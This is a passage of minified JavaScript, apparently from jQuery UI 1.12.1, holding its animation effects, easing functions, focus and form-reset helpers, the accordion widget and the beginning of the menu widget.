r=n.queue();t>1&&r.splice.apply(r,[1,0].concat(r.splice(t,i))),n.dequeue()},saveStyle:function(n){n.data(o,n[0].style.cssText)},restoreStyle:function(n){n[0].style.cssText=n.data(o)||"",n.removeData(o)},mode:function(n,t){var i=n.is(":hidden");return"toggle"===t&&(t=i?"show":"hide"),(i?"hide"===t:"show"===t)&&(t="none"),t},getBaseline:function(n,t){var r,i;switch(n[0]){case"top":r=0;break;case"middle":r=.5;break;case"bottom":r=1;break;default:r=n[0]/t.height}switch(n[1]){case"left":i=0;break;case"center":i=.5;break;case"right":i=1;break;default:i=n[1]/t.width}return{x:i,y:r}},createPlaceholder:function(t){var r,i=t.css("position"),f=t.position();return t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(i)&&(i="absolute",r=n("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"),t.data(u+"placeholder",r)),t.css({position:i,left:f.left,top:f.top}),r},removePlaceholder:function(n){var i=u+"placeholder",t=n.data(i);t&&(t.remove(),n.removeData(i))},cleanUp:function(t){n.effects.restoreStyle(t),n.effects.removePlaceholder(t)},setTransition:function(t,i,r,u){return u=u||{},n.each(i,function(n,i){var f=t.cssUnit(i);f[0]>0&&(u[i]=f[0]*r+f[1])}),u}}),n.fn.extend({effect:function(){function c(t){function l(){o.removeData(h),n.effects.cleanUp(o),"hide"===i.mode&&o.hide(),c()}function c(){n.isFunction(u)&&u.call(o[0]),n.isFunction(t)&&t()}var o=n(this);i.mode=s.shift(),n.uiBackCompat===!1||f?"none"===i.mode?(o[r](),c()):e.call(o[0],i,l):(o.is(":hidden")?"hide"===r:"show"===r)?(o[r](),c()):e.call(o[0],i,c)}var i=t.apply(this,arguments),e=n.effects.effect[i.effect],f=e.mode,l=i.queue,a=l||"fx",u=i.complete,r=i.mode,s=[],o=function(t){var u=n(this),i=n.effects.mode(u,r)||f;u.data(h,!0),s.push(i),f&&("show"===i||i===f&&"hide"===i)&&u.show(),f&&"none"===i||n.effects.saveStyle(u),n.isFunction(t)&&t()};return n.fx.off||!e?r?this[r](i.duration,u):this.each(function(){u&&u.call(this)}):l===!1?this.each(o).each(c):this.queue(a,o).queue(a,c)},show:function(n){return function(r){if(i(r))return n.apply(this,arguments);var u=t.apply(this,arguments);return u.mode="show",this.effect.call(this,u)}}(n.fn.show),hide:function(n){return function(r){if(i(r))return n.apply(this,arguments);var u=t.apply(this,arguments);return u.mode="hide",this.effect.call(this,u)}}(n.fn.hide),toggle:function(n){return function(r){if(i(r)||"boolean"==typeof r)return n.apply(this,arguments);var u=t.apply(this,arguments);return u.mode="toggle",this.effect.call(this,u)}}(n.fn.toggle),cssUnit:function(t){var r=this.css(t),i=[];return n.each(["em","px","%","pt"],function(n,t){r.indexOf(t)>0&&(i=[parseFloat(r),t])}),i},cssClip:function(n){return n?this.css("clip","rect("+n.top+"px "+n.right+"px "+n.bottom+"px "+n.left+"px)"):r(this.css("clip"),this)},transfer:function(t,i){var f=n(this),r=n(t.to),u="fixed"===r.css("position"),h=n("body"),c=u?h.scrollTop():0,s=u?h.scrollLeft():0,e=r.offset(),a={top:e.top-c,left:e.left-s,height:r.innerHeight(),width:r.innerWidth()},o=f.offset(),l=n("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(t.className).css({top:o.top-c,left:o.left-s,height:f.innerHeight(),width:f.innerWidth(),position:u?"fixed":"absolute"}).animate(a,t.duration,t.easing,function(){l.remove(),n.isFunction(i)&&i()})}}),n.fx.step.clip=function(t){t.clipInit||(t.start=n(t.elem).cssClip(),"string"==typeof t.end&&(t.end=r(t.end,t.elem)),t.clipInit=!0),n(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})}}(),function(){var t={};n.each(["Quad","Cubic","Quart","Quint","Expo"],function(n,i){t[i]=function(t){return Math.pow(t,n+2)}}),n.extend(t,{Sine:function(n){return 1-Math.cos(n*Math.PI/2)},Circ:function(n){return 1-Math.sqrt(1-n*n)},Elastic:function(n){return 0===n||1===n?n:-Math.pow(2,8*(n-1))*Math.sin((80*(n-1)-7.5)*Math.PI/15)},Back:function(n){return n*n*(3*n-2)},Bounce:function(n){for(var i,t=4;((i=Math.pow(2,--t))-1)/11>n;);return 1/Math.pow(4,3-t)-7.5625*Math.pow((3*i-2)/22-n,2)}}),n.each(t,function(t,i){n.easing["easeIn"+t]=i,n.easing["easeOut"+t]=function(n){return 1-i(1-n)},n.easing["easeInOut"+t]=function(n){return.5>n?i(2*n)/2:1-i(-2*n+2)/2}})}(),l=n.effects,n.effects.define("blind","hide",function(t,i){var e={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},f=n(this),o=t.direction||"up",s=f.cssClip(),r={clip:n.extend({},s)},u=n.effects.createPlaceholder(f);r.clip[e[o][0]]=r.clip[e[o][1]],"show"===t.mode&&(f.cssClip(r.clip),u&&u.css(n.effects.clipToBox(r)),r.clip=s),u&&u.animate(n.effects.clipToBox(r),t.duration,t.easing),f.animate(r,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("bounce",function(t,i){var o,e,a,u=n(this),k=t.mode,l="hide"===k,w="show"===k,c=t.direction||"up",r=t.distance,y=t.times||5,b=2*y+(w||l?1:0),h=t.duration/b,s=t.easing,f="up"===c||"down"===c?"top":"left",v="up"===c||"left"===c,p=0,d=u.queue().length;for(n.effects.createPlaceholder(u),a=u.css(f),r||(r=u["top"===f?"outerHeight":"outerWidth"]()/3),w&&(e={opacity:1},e[f]=a,u.css("opacity",0).css(f,v?2*-r:2*r).animate(e,h,s)),l&&(r/=Math.pow(2,y-1)),e={},e[f]=a;y>p;p++)o={},o[f]=(v?"-=":"+=")+r,u.animate(o,h,s).animate(e,h,s),r=l?2*r:r/2;l&&(o={opacity:0},o[f]=(v?"-=":"+=")+r,u.animate(o,h,s)),u.queue(i),n.effects.unshift(u,d,b+1)}),n.effects.define("clip","hide",function(t,i){var r,f={},u=n(this),e=t.direction||"vertical",h="both"===e,s=h||"horizontal"===e,o=h||"vertical"===e;r=u.cssClip(),f.clip={top:o?(r.bottom-r.top)/2:r.top,right:s?(r.right-r.left)/2:r.right,bottom:o?(r.bottom-r.top)/2:r.bottom,left:s?(r.right-r.left)/2:r.left},n.effects.createPlaceholder(u),"show"===t.mode&&(u.cssClip(f.clip),f.clip=r),u.animate(f,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("drop","hide",function(t,i){var o,f=n(this),l=t.mode,h="show"===l,u=t.direction||"left",e="up"===u||"down"===u?"top":"left",s="up"===u||"left"===u?"-=":"+=",c="+="===s?"-=":"+=",r={opacity:0};n.effects.createPlaceholder(f),o=t.distance||f["top"===e?"outerHeight":"outerWidth"](!0)/2,r[e]=s+o,h&&(f.css(r),r[e]=c+o,r.opacity=1),f.animate(r,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("explode","hide",function(t,i){function b(){l.push(this),l.length===e*c&&k()}function k(){o.css({visibility:"visible"}),n(l).remove(),i()}for(var r,v,a,p,y,e=t.pieces?Math.round(Math.sqrt(t.pieces)):3,c=e,o=n(this),d=t.mode,u="show"===d,w=o.show().css("visibility","hidden").offset(),h=Math.ceil(o.outerWidth()/c),s=Math.ceil(o.outerHeight()/e),l=[],f=0;e>f;f++)for(a=w.top+f*s,y=f-(e-1)/2,r=0;c>r;r++)v=w.left+r*h,p=r-(c-1)/2,o.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-r*h,top:-f*s}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:h,height:s,left:v+(u?p*h:0),top:a+(u?y*s:0),opacity:u?0:1}).animate({left:v+(u?0:p*h),top:a+(u?0:y*s),opacity:u?1:0},t.duration||500,t.easing,b)}),n.effects.define("fade","toggle",function(t,i){var r="show"===t.mode;n(this).css("opacity",r?0:1).animate({opacity:r?1:0},{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("fold","hide",function(t,i){var u=n(this),l=t.mode,p="show"===l,w="hide"===l,h=t.size||15,a=/([0-9]+)%/.exec(h),b=!!t.horizFirst,f=b?["right","bottom"]:["bottom","right"],o=t.duration/2,s=n.effects.createPlaceholder(u),e=u.cssClip(),c={clip:n.extend({},e)},r={clip:n.extend({},e)},v=[e[f[0]],e[f[1]]],y=u.queue().length;a&&(h=parseInt(a[1],10)/100*v[w?0:1]),c.clip[f[0]]=h,r.clip[f[0]]=h,r.clip[f[1]]=0,p&&(u.cssClip(r.clip),s&&s.css(n.effects.clipToBox(r)),r.clip=e),u.queue(function(i){s&&s.animate(n.effects.clipToBox(c),o,t.easing).animate(n.effects.clipToBox(r),o,t.easing),i()}).animate(c,o,t.easing).animate(r,o,t.easing).queue(i),n.effects.unshift(u,y,4)}),n.effects.define("highlight","show",function(t,i){var r=n(this),u={backgroundColor:r.css("backgroundColor")};"hide"===t.mode&&(u.opacity=0),n.effects.saveStyle(r),r.css({backgroundImage:"none",backgroundColor:t.color||"#ffff99"}).animate(u,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("size",function(t,i){var l,r,p,u=n(this),v=["fontSize"],c=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],s=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],w=t.mode,y="effect"!==w,h=t.scale||"both",b=t.origin||["middle","center"],k=u.css("position"),a=u.position(),o=n.effects.scaledDimensions(u),f=t.from||o,e=t.to||n.effects.scaledDimensions(u,0);n.effects.createPlaceholder(u),"show"===w&&(p=f,f=e,e=p),r={from:{y:f.height/o.height,x:f.width/o.width},to:{y:e.height/o.height,x:e.width/o.width}},("box"===h||"both"===h)&&(r.from.y!==r.to.y&&(f=n.effects.setTransition(u,c,r.from.y,f),e=n.effects.setTransition(u,c,r.to.y,e)),r.from.x!==r.to.x&&(f=n.effects.setTransition(u,s,r.from.x,f),e=n.effects.setTransition(u,s,r.to.x,e))),("content"===h||"both"===h)&&r.from.y!==r.to.y&&(f=n.effects.setTransition(u,v,r.from.y,f),e=n.effects.setTransition(u,v,r.to.y,e)),b&&(l=n.effects.getBaseline(b,o),f.top=(o.outerHeight-f.outerHeight)*l.y+a.top,f.left=(o.outerWidth-f.outerWidth)*l.x+a.left,e.top=(o.outerHeight-e.outerHeight)*l.y+a.top,e.left=(o.outerWidth-e.outerWidth)*l.x+a.left),u.css(f),("content"===h||"both"===h)&&(c=c.concat(["marginTop","marginBottom"]).concat(v),s=s.concat(["marginLeft","marginRight"]),u.find("*[width]").each(function(){var i=n(this),u=n.effects.scaledDimensions(i),e={height:u.height*r.from.y,width:u.width*r.from.x,outerHeight:u.outerHeight*r.from.y,outerWidth:u.outerWidth*r.from.x},f={height:u.height*r.to.y,width:u.width*r.to.x,outerHeight:u.height*r.to.y,outerWidth:u.width*r.to.x};r.from.y!==r.to.y&&(e=n.effects.setTransition(i,c,r.from.y,e),f=n.effects.setTransition(i,c,r.to.y,f)),r.from.x!==r.to.x&&(e=n.effects.setTransition(i,s,r.from.x,e),f=n.effects.setTransition(i,s,r.to.x,f)),y&&n.effects.saveStyle(i),i.css(e),i.animate(f,t.duration,t.easing,function(){y&&n.effects.restoreStyle(i)})})),u.animate(e,{queue:!1,duration:t.duration,easing:t.easing,complete:function(){var t=u.offset();0===e.opacity&&u.css("opacity",f.opacity),y||(u.css("position","static"===k?"relative":k).offset(t),n.effects.saveStyle(u)),i()}})}),n.effects.define("scale",function(t,i){var u=n(this),f=t.mode,e=parseInt(t.percent,10)||(0===parseInt(t.percent,10)?0:"effect"!==f?0:100),r=n.extend(!0,{from:n.effects.scaledDimensions(u),to:n.effects.scaledDimensions(u,e,t.direction||"both"),origin:t.origin||["middle","center"]},t);t.fade&&(r.from.opacity=1,r.to.opacity=0),n.effects.effect.size.call(this,r,i)}),n.effects.define("puff","hide",function(t,i){var r=n.extend(!0,{},t,{fade:!0,percent:parseInt(t.percent,10)||150});n.effects.effect.scale.call(this,r,i)}),n.effects.define("pulsate","show",function(t,i){var r=n(this),s=t.mode,e="show"===s,l="hide"===s,a=e||l,f=2*(t.times||5)+(a?1:0),o=t.duration/f,u=0,h=1,c=r.queue().length;for((e||!r.is(":visible"))&&(r.css("opacity",0).show(),u=1);f>h;h++)r.animate({opacity:u},o,t.easing),u=1-u;r.animate({opacity:u},o,t.easing),r.queue(i),n.effects.unshift(r,c,f+1)}),n.effects.define("shake",function(t,i){var a=1,r=n(this),f=t.direction||"left",h=t.distance||20,v=t.times||3,y=2*v+1,u=Math.round(t.duration/y),o="up"===f||"down"===f?"top":"left",e="up"===f||"left"===f,s={},c={},l={},p=r.queue().length;for(n.effects.createPlaceholder(r),s[o]=(e?"-=":"+=")+h,c[o]=(e?"+=":"-=")+2*h,l[o]=(e?"-=":"+=")+2*h,r.animate(s,u,t.easing);v>a;a++)r.animate(c,u,t.easing).animate(l,u,t.easing);r.animate(c,u,t.easing).animate(s,u/2,t.easing).queue(i),n.effects.unshift(r,p,y+1)}),n.effects.define("slide","show",function(t,i){var s,o,u=n(this),h={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},c=t.mode,e=t.direction||"left",f="up"===e||"down"===e?"top":"left",a="up"===e||"left"===e,l=t.distance||u["top"===f?"outerHeight":"outerWidth"](!0),r={};n.effects.createPlaceholder(u),s=u.cssClip(),o=u.position()[f],r[f]=(a?-1:1)*l+o,r.clip=u.cssClip(),r.clip[h[e][1]]=r.clip[h[e][0]],"show"===c&&(u.cssClip(r.clip),u.css(f,r[f]),r.clip=s,r[f]=o),u.animate(r,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.uiBackCompat!==!1&&(l=n.effects.define("transfer",function(t,i){n(this).transfer(t,i)})),n.ui.focusable=function(t,i){var e,o,s,r,f,u=t.nodeName.toLowerCase();return"area"===u?(e=t.parentNode,o=e.name,t.href&&o&&"map"===e.nodeName.toLowerCase()?(s=n("img[usemap='#"+o+"']"),s.length>0&&s.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(u)?(r=!t.disabled,r&&(f=n(t).closest("fieldset")[0],f&&(r=!f.disabled))):r="a"===u?t.href||i:i,r&&n(t).is(":visible")&&k(n(t)))},n.extend(n.expr[":"],{focusable:function(t){return n.ui.focusable(t,null!=n.attr(t,"tabindex"))}}),n.ui.focusable,n.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):n(this[0].form)},n.ui.formResetMixin={_formResetHandler:function(){var t=n(this);setTimeout(function(){var i=t.data("ui-form-reset-instances");n.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var n=this.form.data("ui-form-reset-instances")||[];n.length||this.form.on("reset.ui-form-reset",this._formResetHandler),n.push(this),this.form.data("ui-form-reset-instances",n)}},_unbindFormResetHandler:function(){if(this.form.length){var t=this.form.data("ui-form-reset-instances");t.splice(n.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},"1.7"===n.fn.jquery.substring(0,3)&&(n.each(["Width","Height"],function(t,i){function f(t,i,r,u){return n.each(e,function(){i-=parseFloat(n.css(t,"padding"+this))||0,r&&(i-=parseFloat(n.css(t,"border"+this+"Width"))||0),u&&(i-=parseFloat(n.css(t,"margin"+this))||0)}),i}var e="Width"===i?["Left","Right"]:["Top","Bottom"],r=i.toLowerCase(),u={innerWidth:n.fn.innerWidth,innerHeight:n.fn.innerHeight,outerWidth:n.fn.outerWidth,outerHeight:n.fn.outerHeight};n.fn["inner"+i]=function(t){return void 0===t?u["inner"+i].call(this):this.each(function(){n(this).css(r,f(this,t)+"px")})},n.fn["outer"+i]=function(t,e){return"number"!=typeof t?u["outer"+i].call(this,t):this.each(function(){n(this).css(r,f(this,t,!0,e)+"px")})}}),n.fn.addBack=function(n){return this.add(null==n?this.prevObject:this.prevObject.filter(n))}),n.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},n.ui.escapeSelector=function(){var n=/([!"#$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g;return function(t){return t.replace(n,"\\$1")}}(),n.fn.labels=function(){var i,u,r,t,f;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(t=this.eq(0).parents("label"),r=this.attr("id"),r&&(i=this.eq(0).parents().last(),f=i.add(i.length?i.siblings():this.siblings()),u="label[for='"+n.ui.escapeSelector(r)+"']",t=t.add(f.find(u).addBack(u))),this.pushStack(t))},n.fn.scrollParent=function(t){var r=this.css("position"),u="absolute"===r,f=t?/(auto|scroll|hidden)/:/(auto|scroll)/,i=this.parents().filter(function(){var t=n(this);return u&&"static"===t.css("position")?!1:f.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==r&&i.length?i:n(this[0].ownerDocument||document)},n.extend(n.expr[":"],{tabbable:function(t){var r=n.attr(t,"tabindex"),i=null!=r;return(!i||r>=0)&&n.ui.focusable(t,i)}}),n.fn.extend({uniqueId:function(){var n=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++n)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&n(this).removeAttr("id")})}}),n.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var t=this.options;this.prevShow=this.prevHide=n(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),t.collapsible||t.active!==!1&&null!=t.active||(t.active=0),this._processPanels(),0>t.active&&(t.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():n()}},_createIcons:function(){var i,r,t=this.options.icons;t&&(i=n("<span>"),this._addClass(i,"ui-accordion-header-icon","ui-icon "+t.header),i.prependTo(this.headers),r=this.active.children(".ui-accordion-header-icon"),this._removeClass(r,t.header)._addClass(r,null,t.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var n;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),n=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&n.css("height","")},_setOption:function(n,t){return"active"===n?(this._activate(t),void 0):("event"===n&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(n,t),"collapsible"!==n||t||this.options.active!==!1||this._activate(0),"icons"===n&&(this._destroyIcons(),t&&this._createIcons()),void 0)},_setOptionDisabled:function(n){this._super(n),this.element.attr("aria-disabled",n),this._toggleClass(null,"ui-state-disabled",!!n),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!n)},_keydown:function(t){if(!t.altKey&&!t.ctrlKey){var i=n.ui.keyCode,u=this.headers.length,f=this.headers.index(t.target),r=!1;switch(t.keyCode){case i.RIGHT:case i.DOWN:r=this.headers[(f+1)%u];break;case i.LEFT:case i.UP:r=this.headers[(f-1+u)%u];break;case i.SPACE:case i.ENTER:this._eventHandler(t);break;case i.HOME:r=this.headers[0];break;case i.END:r=this.headers[u-1]}r&&(n(t.target).attr("tabIndex",-1),n(r).attr("tabIndex",0),n(r).trigger("focus"),t.preventDefault())}},_panelKeyDown:function(t){t.keyCode===n.ui.keyCode.UP&&t.ctrlKey&&n(t.currentTarget).prev().trigger("focus")},refresh:function(){var t=this.options;this._processPanels(),t.active===!1&&t.collapsible===!0||!this.headers.length?(t.active=!1,this.active=n()):t.active===!1?this._activate(0):this.active.length&&!n.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(t.active=!1,this.active=n()):this._activate(Math.max(0,t.active-1)):t.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,n=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),n&&(this._off(t.not(this.headers)),this._off(n.not(this.panels)))},_refresh:function(){var t,i=this.options,r=i.heightStyle,u=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var t=n(this),u=t.uniqueId().attr("id"),i=t.next(),r=i.uniqueId().attr("id");t.attr("aria-controls",r),i.attr("aria-labelledby",u)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===r?(t=u.height(),this.element.siblings(":visible").each(function(){var r=n(this),i=r.css("position");"absolute"!==i&&"fixed"!==i&&(t-=r.outerHeight(!0))}),this.headers.each(function(){t-=n(this).outerHeight(!0)}),this.headers.next().each(function(){n(this).height(Math.max(0,t-n(this).innerHeight()+n(this).height()))}).css("overflow","auto")):"auto"===r&&(t=0,this.headers.next().each(function(){var i=n(this).is(":visible");i||n(this).show(),t=Math.max(t,n(this).css("height","").height()),i||n(this).hide()}).height(t))},_activate:function(t){var i=this._findActive(t)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:n.noop}))},_findActive:function(t){return"number"==typeof t?this.headers.eq(t):n()},_setupEvents:function(t){var i={keydown:"_keydown"};t&&n.each(t.split(" "),function(n,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(t){var s,o,i=this.options,u=this.active,r=n(t.currentTarget),f=r[0]===u[0],e=f&&i.collapsible,c=e?n():r.next(),l=u.next(),h={oldHeader:u,oldPanel:l,newHeader:e?n():r,newPanel:c};t.preventDefault(),f&&!i.collapsible||this._trigger("beforeActivate",t,h)===!1||(i.active=e?!1:this.headers.index(r),this.active=f?n():r,this._toggle(h),this._removeClass(u,"ui-accordion-header-active","ui-state-active"),i.icons&&(s=u.children(".ui-accordion-header-icon"),this._removeClass(s,null,i.icons.activeHeader)._addClass(s,null,i.icons.header)),f||(this._removeClass(r,"ui-accordion-header-collapsed")._addClass(r,"ui-accordion-header-active","ui-state-active"),i.icons&&(o=r.children(".ui-accordion-header-icon"),this._removeClass(o,null,i.icons.header)._addClass(o,null,i.icons.activeHeader)),this._addClass(r.next(),"ui-accordion-content-active")))},_toggle:function(t){var r=t.newPanel,i=this.prevShow.length?this.prevShow:t.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=r,this.prevHide=i,this.options.animate?this._animate(r,i,t):(i.hide(),r.show(),this._toggleComplete(t)),i.attr({"aria-hidden":"true"}),i.prev().attr({"aria-selected":"false","aria-expanded":"false"}),r.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):r.length&&this.headers.filter(function(){return 0===parseInt(n(this).attr("tabIndex"),10)}).attr("tabIndex",-1),r.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(n,t,i){var h,r,u,c=this,o=0,l=n.css("box-sizing"),a=n.length&&(!t.length||n.index()<t.index()),e=this.options.animate||{},f=a&&e.down||e,s=function(){c._toggleComplete(i)};return"number"==typeof f&&(u=f),"string"==typeof f&&(r=f),r=r||f.easing||e.easing,u=u||f.duration||e.duration,t.length?n.length?(h=n.show().outerHeight(),t.animate(this.hideProps,{duration:u,easing:r,step:function(n,t){t.now=Math.round(n)}}),n.hide().animate(this.showProps,{duration:u,easing:r,complete:s,step:function(n,i){i.now=Math.round(n),"height"!==i.prop?"content-box"===l&&(o+=i.now):"content"!==c.options.heightStyle&&(i.now=Math.round(h-t.outerHeight()-o),o=0)}}),void 0):t.animate(this.hideProps,u,r,s):n.animate(this.showProps,u,r,s)},_toggleComplete:function(n){var t=n.oldPanel,i=t.prev();this._removeClass(t,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,n)}}),n.ui.safeActiveElement=function(n){var t;try{t=n.activeElement}catch(i){t=n.body}return t||(t=n.body),t.nodeName||(t=n.body),t},n.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(n){n.preventDefault()},"click .ui-menu-item":function(t){var i=n(t.target),r=n(n.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(t),t.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(t):!this.element.is(":focus")&&r.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(t){if(!this.previousFilter){var r=n(t.target).closest(".ui-menu-item"),i=n(t.currentTarget);r[0]===i[0]&&(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(t,i))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(n,t){var i=this.active||this.element.find(this.options.items).eq(0);t||this.focus(n,i)},blur:function(t){this._delay(function(){var i=!n.contains(this.element[0],n.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(t)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(n){this._closeOnDocumentClick(n)&&this.collapseAll(n),this.mouseHandled=!1}})},_destroy:function(){var i=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),t=i.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),t.children().each(function(){var t=n(this);t.data("ui-menu-submenu-caret")&&t.remove()})},_keydown:function(t){var r,f,i,u,e=!0;switch(t.keyCode){case n.ui.keyCode.PAGE_UP:this.previousPage(t);break;case n.ui.keyCode.PAGE_DOWN:this.nextPage(t);break;case n.ui.keyCode.HOME:this._move("first","first",t);break;case n.ui.keyCode.END:this._move("last","last",t);break;case n.ui.keyCode.UP:this.previous(t);break;case n.ui.keyCode.DOWN:this.next(t);break;case n.ui.keyCode.LEFT:this.collapse(t);break;case n.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(t);break;case n.ui.keyCode.ENTER:case n.ui.keyCode.SPACE:this._activate(t);break;case n.ui.keyCode.ESCAPE:this.collapse(t);break;default:e=!1,f=this.previousFilter||"",u=!1,i=t.keyCode>=96&&105>=t.keyCode?""+(t.keyCode-96):String.fromCharCode(t.keyCode),clearTimeout(this.filterTimer),i===f?u=!0:i=f+i,r=this._filterMenuItems(i),r=u&&-1!==r.index(this.active.next())?this.active.nextAll(".ui-menu-item"):r,r.length||(i=String.fromCharCode(t.keyCode),r=this._filterMenuItems(i)),r.length?(this.focus(t,r),this.previousFilter=i,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}e&&t.preventDefault()},_activate:function(n){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(n):this.select(n))},refresh:function(){var 